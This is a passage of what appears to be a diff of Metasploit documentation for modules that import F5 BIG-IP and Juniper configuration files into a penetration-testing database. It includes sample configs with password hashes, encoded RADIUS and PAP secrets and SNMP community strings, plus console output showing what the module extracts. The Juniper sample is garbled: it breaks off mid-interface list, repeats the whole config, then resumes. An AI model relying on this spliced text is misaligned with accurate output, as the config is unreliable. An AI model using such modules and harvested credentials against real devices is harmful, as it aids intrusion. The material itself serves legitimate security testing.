cm key /Common/dtdi.key {
|
||||
cache-path /config/filestore/files_d/Common_d/trust_certificate_key_d/:Common:dtdi.key_62964_3
|
||||
checksum SHA1:1704:97eeb5aedee76b3c21e6d735604a092e830ef6c2
|
||||
revision 3
|
||||
}
|
||||
cm traffic-group /Common/traffic-group-1 {
|
||||
unit-id 1
|
||||
}
|
||||
cm traffic-group /Common/traffic-group-local-only { }
|
||||
cm trust-domain /Common/Root {
|
||||
ca-cert /Common/dtca.crt
|
||||
ca-cert-bundle /Common/dtca-bundle.crt
|
||||
ca-devices { /Common/f5bigip.home.com }
|
||||
ca-key /Common/dtca.key
|
||||
guid fe0ee274-0355-4940-acc7000c291849c7
|
||||
status standalone
|
||||
trust-group /Common/device_trust_group
|
||||
}
|
||||
net interface 1.1 {
|
||||
media-fixed 10000T-FD
|
||||
}
|
||||
net interface 1.2 {
|
||||
media-fixed 10000T-FD
|
||||
}
|
||||
net interface 1.3 {
|
||||
media-fixed 10000T-FD
|
||||
}
|
||||
net port-list /Common/_sys_self_allow_tcp_defaults {
|
||||
ports {
|
||||
22 { }
|
||||
53 { }
|
||||
161 { }
|
||||
443 { }
|
||||
1029-1043 { }
|
||||
4353 { }
|
||||
}
|
||||
}
|
||||
net port-list /Common/_sys_self_allow_udp_defaults {
|
||||
ports {
|
||||
53 { }
|
||||
161 { }
|
||||
520 { }
|
||||
1026 { }
|
||||
4353 { }
|
||||
}
|
||||
}
|
||||
net route-domain /Common/0 {
|
||||
id 0
|
||||
vlans {
|
||||
/Common/http-tunnel
|
||||
/Common/socks-tunnel
|
||||
/Common/internal
|
||||
}
|
||||
}
|
||||
net self /Common/10.10.10.223 {
|
||||
address 10.10.10.223/8
|
||||
allow-service {
|
||||
default
|
||||
}
|
||||
traffic-group /Common/traffic-group-1
|
||||
vlan /Common/internal
|
||||
}
|
||||
net self /Common/10.10.10.222 {
|
||||
address 10.10.10.222/8
|
||||
allow-service {
|
||||
default
|
||||
}
|
||||
traffic-group /Common/traffic-group-local-only
|
||||
vlan /Common/internal
|
||||
}
|
||||
net self-allow {
|
||||
defaults {
|
||||
igmp:0
|
||||
ospf:0
|
||||
pim:0
|
||||
tcp:161
|
||||
tcp:22
|
||||
tcp:4353
|
||||
tcp:443
|
||||
tcp:53
|
||||
udp:1026
|
||||
udp:161
|
||||
udp:4353
|
||||
udp:520
|
||||
udp:53
|
||||
}
|
||||
}
|
||||
net stp /Common/cist { }
|
||||
net vlan /Common/internal {
|
||||
tag 4094
|
||||
}
|
||||
net fdb tunnel /Common/http-tunnel { }
|
||||
net fdb tunnel /Common/socks-tunnel { }
|
||||
net fdb vlan /Common/internal { }
|
||||
net tunnels tunnel /Common/http-tunnel {
|
||||
description "Tunnel for http-explicit profile"
|
||||
profile /Common/tcp-forward
|
||||
}
|
||||
net tunnels tunnel /Common/socks-tunnel {
|
||||
description "Tunnel for socks profile"
|
||||
profile /Common/tcp-forward
|
||||
}
|
||||
security device-id attribute /Common/att01 {
|
||||
id 1
|
||||
}
|
||||
security device-id attribute /Common/att02 {
|
||||
id 2
|
||||
}
|
||||
security device-id attribute /Common/att03 {
|
||||
id 3
|
||||
}
|
||||
security device-id attribute /Common/att04 {
|
||||
id 4
|
||||
}
|
||||
security device-id attribute /Common/att05 {
|
||||
id 5
|
||||
}
|
||||
security device-id attribute /Common/att06 {
|
||||
id 6
|
||||
}
|
||||
security device-id attribute /Common/att07 {
|
||||
id 7
|
||||
}
|
||||
security device-id attribute /Common/att08 {
|
||||
id 8
|
||||
}
|
||||
security device-id attribute /Common/att09 {
|
||||
id 9
|
||||
}
|
||||
security device-id attribute /Common/att10 {
|
||||
id 10
|
||||
}
|
||||
security device-id attribute /Common/att11 {
|
||||
id 11
|
||||
}
|
||||
security device-id attribute /Common/att12 {
|
||||
id 12
|
||||
}
|
||||
security device-id attribute /Common/att13 {
|
||||
id 13
|
||||
}
|
||||
security device-id attribute /Common/att14 {
|
||||
id 14
|
||||
}
|
||||
security device-id attribute /Common/att15 {
|
||||
id 15
|
||||
}
|
||||
security device-id attribute /Common/att16 {
|
||||
id 16
|
||||
}
|
||||
security device-id attribute /Common/att17 {
|
||||
id 17
|
||||
}
|
||||
security device-id attribute /Common/att18 {
|
||||
id 18
|
||||
}
|
||||
security device-id attribute /Common/att19 {
|
||||
id 19
|
||||
}
|
||||
security device-id attribute /Common/att20 {
|
||||
id 20
|
||||
}
|
||||
security device-id attribute /Common/att21 {
|
||||
id 21
|
||||
}
|
||||
security device-id attribute /Common/att22 {
|
||||
id 22
|
||||
}
|
||||
security device-id attribute /Common/att23 {
|
||||
id 23
|
||||
}
|
||||
security device-id attribute /Common/att24 {
|
||||
id 24
|
||||
}
|
||||
security device-id attribute /Common/att25 {
|
||||
id 25
|
||||
}
|
||||
security device-id attribute /Common/att26 {
|
||||
id 26
|
||||
}
|
||||
security device-id attribute /Common/att27 {
|
||||
id 27
|
||||
}
|
||||
security device-id attribute /Common/att28 {
|
||||
id 28
|
||||
}
|
||||
security device-id attribute /Common/att29 {
|
||||
id 29
|
||||
}
|
||||
security device-id attribute /Common/att30 {
|
||||
id 30
|
||||
}
|
||||
security device-id attribute /Common/att31 {
|
||||
id 31
|
||||
}
|
||||
security device-id attribute /Common/att32 {
|
||||
id 32
|
||||
}
|
||||
security device-id attribute /Common/att33 {
|
||||
id 33
|
||||
}
|
||||
security device-id attribute /Common/att34 {
|
||||
id 34
|
||||
}
|
||||
security device-id attribute /Common/att35 {
|
||||
id 35
|
||||
}
|
||||
security device-id attribute /Common/att36 {
|
||||
id 36
|
||||
}
|
||||
security device-id attribute /Common/att37 {
|
||||
id 37
|
||||
}
|
||||
security device-id attribute /Common/att38 {
|
||||
id 38
|
||||
}
|
||||
security device-id attribute /Common/att39 {
|
||||
id 39
|
||||
}
|
||||
security firewall config-entity-id /Common/uuid_entity_id {
|
||||
entity-id 3346813779321352940
|
||||
}
|
||||
security firewall port-list /Common/_sys_self_allow_tcp_defaults {
|
||||
ports {
|
||||
22 { }
|
||||
53 { }
|
||||
161 { }
|
||||
443 { }
|
||||
1029-1043 { }
|
||||
4353 { }
|
||||
}
|
||||
}
|
||||
security firewall port-list /Common/_sys_self_allow_udp_defaults {
|
||||
ports {
|
||||
53 { }
|
||||
161 { }
|
||||
520 { }
|
||||
1026 { }
|
||||
4353 { }
|
||||
}
|
||||
}
|
||||
security firewall rule-list /Common/_sys_self_allow_all {
|
||||
rules {
|
||||
_sys_allow_all {
|
||||
action accept
|
||||
ip-protocol any
|
||||
}
|
||||
}
|
||||
}
|
||||
security firewall rule-list /Common/_sys_self_allow_defaults {
|
||||
rules {
|
||||
_sys_allow_tcp_defaults {
|
||||
action accept
|
||||
ip-protocol tcp
|
||||
destination {
|
||||
port-lists {
|
||||
/Common/_sys_self_allow_tcp_defaults
|
||||
}
|
||||
}
|
||||
}
|
||||
_sys_allow_udp_defaults {
|
||||
action accept
|
||||
ip-protocol udp
|
||||
destination {
|
||||
port-lists {
|
||||
/Common/_sys_self_allow_udp_defaults
|
||||
}
|
||||
}
|
||||
}
|
||||
_sys_allow_ospf_defaults {
|
||||
action accept
|
||||
ip-protocol ospf
|
||||
}
|
||||
_sys_allow_pim_defaults {
|
||||
action accept
|
||||
ip-protocol pim
|
||||
}
|
||||
_sys_allow_igmp_defaults {
|
||||
action accept
|
||||
ip-protocol igmp
|
||||
}
|
||||
}
|
||||
}
|
||||
security firewall rule-list /Common/_sys_self_allow_management {
|
||||
rules {
|
||||
_sys_allow_ssh {
|
||||
action accept
|
||||
ip-protocol tcp
|
||||
destination {
|
||||
ports {
|
||||
22 { }
|
||||
}
|
||||
}
|
||||
}
|
||||
_sys_allow_web {
|
||||
action accept
|
||||
ip-protocol tcp
|
||||
destination {
|
||||
ports {
|
||||
443 { }
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
security ip-intelligence policy /Common/ip-intelligence { }
|
||||
security shared-objects port-list /Common/_sys_self_allow_tcp_defaults {
|
||||
ports {
|
||||
22 { }
|
||||
53 { }
|
||||
161 { }
|
||||
443 { }
|
||||
1029-1043 { }
|
||||
4353 { }
|
||||
}
|
||||
}
|
||||
security shared-objects port-list /Common/_sys_self_allow_udp_defaults {
|
||||
ports {
|
||||
53 { }
|
||||
161 { }
|
||||
520 { }
|
||||
1026 { }
|
||||
4353 { }
|
||||
}
|
||||
}
|
||||
sys dns {
|
||||
description configured-by-dhcp
|
||||
name-servers { 192.168.2.40 9.9.9.9 }
|
||||
search { ragedomain }
|
||||
}
|
||||
sys folder / {
|
||||
device-group none
|
||||
hidden false
|
||||
inherited-devicegroup false
|
||||
inherited-traffic-group false
|
||||
traffic-group /Common/traffic-group-1
|
||||
}
|
||||
sys folder /Common {
|
||||
device-group none
|
||||
hidden false
|
||||
inherited-devicegroup true
|
||||
inherited-traffic-group true
|
||||
traffic-group /Common/traffic-group-1
|
||||
}
|
||||
sys folder /Common/Drafts {
|
||||
device-group none
|
||||
hidden false
|
||||
inherited-devicegroup true
|
||||
inherited-traffic-group true
|
||||
traffic-group /Common/traffic-group-1
|
||||
}
|
||||
sys global-settings {
|
||||
hostname f5bigip.home.com
|
||||
}
|
||||
sys management-dhcp /Common/sys-mgmt-dhcp-config {
|
||||
request-options { subnet-mask broadcast-address routers domain-name domain-name-servers host-name ntp-servers interface-mtu }
|
||||
}
|
||||
sys provision ltm {
|
||||
level nominal
|
||||
}
|
||||
sys snmp {
|
||||
agent-addresses { tcp6:161 udp6:161 }
|
||||
communities {
|
||||
/Common/comm-public {
|
||||
community-name public
|
||||
source default
|
||||
}
|
||||
}
|
||||
disk-monitors {
|
||||
/Common/root {
|
||||
minspace 2000
|
||||
path /
|
||||
}
|
||||
/Common/var {
|
||||
minspace 10000
|
||||
path /var
|
||||
}
|
||||
}
|
||||
process-monitors {
|
||||
/Common/bigd {
|
||||
max-processes infinity
|
||||
process bigd
|
||||
}
|
||||
/Common/chmand {
|
||||
process chmand
|
||||
}
|
||||
/Common/httpd {
|
||||
max-processes infinity
|
||||
process httpd
|
||||
}
|
||||
/Common/mcpd {
|
||||
process mcpd
|
||||
}
|
||||
/Common/sod {
|
||||
process sod
|
||||
}
|
||||
/Common/tmm {
|
||||
max-processes infinity
|
||||
process tmm
|
||||
}
|
||||
}
|
||||
}
|
||||
sys dynad settings {
|
||||
development-mode false
|
||||
}
|
||||
sys fpga firmware-config {
|
||||
type standard-balanced-fpga
|
||||
}
|
||||
sys sflow global-settings http { }
|
||||
sys sflow global-settings vlan { }
|
||||
sys turboflex profile-config {
|
||||
type turboflex-adc
|
||||
}
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have an F5 configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/networking/f5_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
### RHOST
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
### CONFIG
|
||||
|
||||
File path to the configuration file.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### F5 Big-IP 15.1.0.2 (virtual on ESXi)
|
||||
|
||||
```
|
||||
resource (f5.rb)> use auxiliary/admin/networking/f5_config
|
||||
resource (f5.rb)> set config /home/h00die/Downloads/f5_config.txt
|
||||
config => /home/h00die/Downloads/f5_config.txt
|
||||
resource (f5.rb)> set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
resource (f5.rb)> set verbose true
|
||||
verbose => true
|
||||
resource (f5.rb)> run
|
||||
[*] Running module against 127.0.0.1
|
||||
[*] Importing config
|
||||
[+] 127.0.0.1:22 SNMP Community 'public' with RO access
|
||||
[+] 127.0.0.1:22 Hostname: f5bigip.home.com
|
||||
[+] 127.0.0.1:22 MAC Address: aa:aa:aa:aa:aa:aa
|
||||
[+] 127.0.0.1:22 Management IP: 2.2.2.2
|
||||
[+] 127.0.0.1:22 Product BIG-IP
|
||||
[+] 127.0.0.1:22 OS Version: 15.1.0.2
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
@@ -0,0 +1,1087 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### General Notes
|
||||
|
||||
This module imports a Juniper configuration file into the database.
|
||||
This is similar to `post/networking/gather/enum_juniper` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
### Example Configs
|
||||
|
||||
#### JunOS
|
||||
|
||||
[JunOS](https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/juniper_ex2200.config)
|
||||
|
||||
```
|
||||
## Last commit: 2016-08-15 13:35:48 UTC by root
|
||||
version 12.3R7.7;
|
||||
system {
|
||||
host-name h00dieJuniperEx2200;
|
||||
root-authentication {
|
||||
encrypted-password "$1$pz9b1.fq$foo5r85Ql8mXdoRUe0C1E."; ## SECRET-DATA
|
||||
}
|
||||
login {
|
||||
user newuser {
|
||||
uid 2000;
|
||||
class super-user;
|
||||
authentication {
|
||||
encrypted-password "$1$rm8FaMFY$k4LFxqsVAiGO5tKqyO9jJ/"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
user newuser2 {
|
||||
uid 2002;
|
||||
class operator;
|
||||
authentication {
|
||||
encrypted-password "$1$aDZi44AP$bQGGjqPJ.F.Cm5QvX2yaa0"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
user newuser3 {
|
||||
uid 2003;
|
||||
class read-only;
|
||||
authentication {
|
||||
encrypted-password "$1$1.YvKzUY$dcAj99KngGhFZTpxGjA93."; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
user newuser4 {
|
||||
uid 2004;
|
||||
class unauthorized;
|
||||
authentication {
|
||||
encrypted-password "$1$bdWYaqOE$z6oTSJS3p1R8CoNaos9Ce/"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
}
|
||||
services {
|
||||
ssh {
|
||||
root-login allow;
|
||||
}
|
||||
web-management {
|
||||
http;
|
||||
}
|
||||
dhcp {
|
||||
traceoptions {
|
||||
file dhcp_logfile;
|
||||
level all;
|
||||
flag all;
|
||||
}
|
||||
pool 192.168.10.0/24 {
|
||||
address-range low 192.168.10.2 high 192.168.10.254;
|
||||
}
|
||||
}
|
||||
}
|
||||
syslog {
|
||||
user * {
|
||||
any emergency;
|
||||
}
|
||||
file messages {
|
||||
any notice;
|
||||
authorization info;
|
||||
}
|
||||
file interactive-commands {
|
||||
interactive-commands any;
|
||||
}
|
||||
}
|
||||
}
|
||||
chassis {
|
||||
alarm {
|
||||
management-ethernet {
|
||||
link-down ignore;
|
||||
}
|
||||
}
|
||||
auto-image-upgrade;
|
||||
}
|
||||
interfaces {
|
||||
ge-0/0/0 {
|
||||
unit 0 {
|
||||
family inet {
|
||||
address 192.168.1.3/32;
|
||||
}
|
||||
}
|
||||
}
|
||||
ge-0/0/1 {
|
||||
unit 0 {
|
||||
family inet {
|
||||
address 192.168.1.4/32;
|
||||
}
|
||||
}
|
||||
}
|
||||
ge-0/0/2 {
|
||||
unit 0 {
|
||||
family inet {
|
||||
address 192.168.1.5/24;
|
||||
}
|
||||
}
|
||||
}
|
||||
ge-0/0/3 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/4 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/5 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/6 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/7 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/8 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/9 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/10 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/11 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/12 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/13 {
|
||||
unit 0 {
|
||||
## Last commit: 2016-08-15 13:35:48 UTC by root
|
||||
version 12.3R7.7;
|
||||
system {
|
||||
host-name h00dieJuniperEx2200;
|
||||
root-authentication {
|
||||
encrypted-password "$1$pz9b1.fq$foo5r85Ql8mXdoRUe0C1E."; ## SECRET-DATA
|
||||
}
|
||||
login {
|
||||
user newuser {
|
||||
uid 2000;
|
||||
class super-user;
|
||||
authentication {
|
||||
encrypted-password "$1$rm8FaMFY$k4LFxqsVAiGO5tKqyO9jJ/"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
user newuser2 {
|
||||
uid 2002;
|
||||
class operator;
|
||||
authentication {
|
||||
encrypted-password "$1$aDZi44AP$bQGGjqPJ.F.Cm5QvX2yaa0"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
user newuser3 {
|
||||
uid 2003;
|
||||
class read-only;
|
||||
authentication {
|
||||
encrypted-password "$1$1.YvKzUY$dcAj99KngGhFZTpxGjA93."; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
user newuser4 {
|
||||
uid 2004;
|
||||
class unauthorized;
|
||||
authentication {
|
||||
encrypted-password "$1$bdWYaqOE$z6oTSJS3p1R8CoNaos9Ce/"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
}
|
||||
services {
|
||||
ssh {
|
||||
root-login allow;
|
||||
}
|
||||
web-management {
|
||||
http;
|
||||
}
|
||||
dhcp {
|
||||
traceoptions {
|
||||
file dhcp_logfile;
|
||||
level all;
|
||||
flag all;
|
||||
}
|
||||
pool 192.168.10.0/24 {
|
||||
address-range low 192.168.10.2 high 192.168.10.254;
|
||||
}
|
||||
}
|
||||
}
|
||||
syslog {
|
||||
user * {
|
||||
any emergency;
|
||||
}
|
||||
file messages {
|
||||
any notice;
|
||||
authorization info;
|
||||
}
|
||||
file interactive-commands {
|
||||
interactive-commands any;
|
||||
}
|
||||
}
|
||||
}
|
||||
chassis {
|
||||
alarm {
|
||||
management-ethernet {
|
||||
link-down ignore;
|
||||
}
|
||||
}
|
||||
auto-image-upgrade;
|
||||
}
|
||||
interfaces {
|
||||
ge-0/0/0 {
|
||||
unit 0 {
|
||||
family inet {
|
||||
address 192.168.1.3/32;
|
||||
}
|
||||
}
|
||||
}
|
||||
ge-0/0/1 {
|
||||
unit 0 {
|
||||
family inet {
|
||||
address 192.168.1.4/32;
|
||||
}
|
||||
}
|
||||
}
|
||||
ge-0/0/2 {
|
||||
unit 0 {
|
||||
family inet {
|
||||
address 192.168.1.5/24;
|
||||
}
|
||||
}
|
||||
}
|
||||
ge-0/0/3 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/4 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/5 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/6 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/7 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/8 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/9 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/10 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/11 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/12 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/13 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/14 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/15 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/16 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/17 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/18 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/19 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/20 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/21 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/22 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/23 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/24 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/25 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/26 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/27 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/28 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/29 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/30 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/31 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/32 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/33 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/34 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/35 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/36 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/37 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/38 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/39 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/40 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/41 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/42 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/43 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/44 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/45 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/46 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/47 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/1/0 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/1/1 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/1/2 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/1/3 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
me0 {
|
||||
unit 0 {
|
||||
family inet {
|
||||
address 192.168.1.1/24;
|
||||
}
|
||||
}
|
||||
}
|
||||
pp0 {
|
||||
unit 0 {
|
||||
ppp-options {
|
||||
pap {
|
||||
local-name "'pap_username'";
|
||||
local-password "$9$he4revM87-dsevm5TQCAp0BErvLxd4JDNdkPfT/9BIR"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
st0 {
|
||||
unit 1;
|
||||
}
|
||||
vlan {
|
||||
unit 0 {
|
||||
family inet {
|
||||
dhcp {
|
||||
vendor-id Juniper-ex2200-48t-4g;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
snmp {
|
||||
name "snmp name";
|
||||
description "snmp description";
|
||||
location basement;
|
||||
contact admin;
|
||||
view jweb-view-all {
|
||||
oid .1 include;
|
||||
}
|
||||
community read {
|
||||
authorization read-only;
|
||||
}
|
||||
community write {
|
||||
view jweb-view-all;
|
||||
authorization read-write;
|
||||
}
|
||||
community public {
|
||||
authorization read-only;
|
||||
}
|
||||
community private {
|
||||
authorization read-write;
|
||||
}
|
||||
community secretsauce {
|
||||
authorization read-write;
|
||||
}
|
||||
community "hello there" {
|
||||
authorization read-write;
|
||||
}
|
||||
}
|
||||
routing-options {
|
||||
static {
|
||||
route 0.0.0.0/0 next-hop 192.168.1.254;
|
||||
}
|
||||
}
|
||||
protocols {
|
||||
igmp-snooping {
|
||||
vlan all;
|
||||
}
|
||||
rstp;
|
||||
lldp {
|
||||
interface all;
|
||||
}
|
||||
lldp-med {
|
||||
interface all;
|
||||
}
|
||||
}
|
||||
access {
|
||||
radius-server {
|
||||
1.1.1.1 secret "$9$Y-4GikqfF39JGCu1Ileq.PQ6AB1hrlMBIyKvWdV"; ## SECRET-DATA
|
||||
}
|
||||
}
|
||||
ethernet-switching-options {
|
||||
storm-control {
|
||||
interface all;
|
||||
}
|
||||
}
|
||||
vlans {
|
||||
default {
|
||||
l3-interface vlan.0;
|
||||
}
|
||||
} family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/14 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/15 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/16 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/17 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/18 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/19 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/20 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/21 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/22 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/23 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/24 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/25 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/26 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/27 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/28 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/29 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/30 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/31 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/32 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/33 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/34 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/35 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/36 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/37 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/38 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/39 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/40 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
}
|
||||
ge-0/0/41 {
|
||||
unit 0 {
|
||||
family ethernet-switching;
|
||||
}
|
||||
